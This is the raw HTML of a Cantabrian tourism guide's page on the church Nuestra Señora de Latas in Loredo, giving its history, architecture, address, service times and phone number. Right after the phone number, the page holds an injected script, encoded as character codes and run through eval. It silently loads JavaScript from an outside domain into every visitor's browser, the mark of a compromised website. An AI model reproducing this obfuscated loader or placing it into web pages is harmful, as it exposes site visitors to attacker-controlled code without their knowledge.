	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2021/05/NUESTRA-SENORA-DE-LATAS.jpg)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Nuestra Señora de Latas        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                14 de mayo de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/iglesias/" class="categories-name">Iglesias</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-2472" class="no-margin post-2472 post type-post status-publish format-standard has-post-thumbnail hentry category-iglesias">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p>Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufrió varias reformas que le fueron dando su imagen actual. En el siglo XVII fue un importante centro mariano, dependiente de los Jerónimos del Monte Corbán, afincados en el santuario hasta la disolución de las órdenes religiosas durante el siglo XIX. Templo de planta de cruz latina con nave de tres tramos con cubierta de crucería estrellada con terceletes, dos capillas adosadas a los laterales, coro a los pies y ábside poligonal. Destaca la gran torre campanario situada los pies, de planta ochavada y de dos cuerpos rematados por capitel cónico. En su interior, destaca el retablo mayor, estilo barroco, datado en el primer cuarto del siglo XVII y la imagen de la Virgen, de estilo gótico.</p>
<p><b>Características</b><strong>:</strong></p>
<ul>
<li>Tamaño:</li>
<li>Edificación: Siglo XVI</li>
</ul>
<p><strong>Dirección:</strong> Barrio Latas, 8 , 39160 , Loredo (Cantabria)</p>
<p><strong>Horarios: </strong>18:45h<br />
Sábados: 18:45h<br />
Domingos: 12:00h</p>
<p><strong>Enlace a web:</strong> <a href="https://www.garabandal.it/es/que-hacer/aconsejamos-visitar/lugares-religiosos/756-nuestra-senora-de-latas" target="_blank" rel="noopener">https://www.garabandal.it/es/que-hacer/aconsejamos-visitar/lugares-religiosos/756-nuestra-senora-de-latas</a></p>
<p><strong>Correo Electrónico:</strong></p>
<p><strong>Teléfono:</strong> 942 50 40 22<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/iglesias/capilla-baja-del-cristo/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Capilla Baja del Cristo</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/iglesias/ermita-de-santa-justa/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Ermita de Santa Justa</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
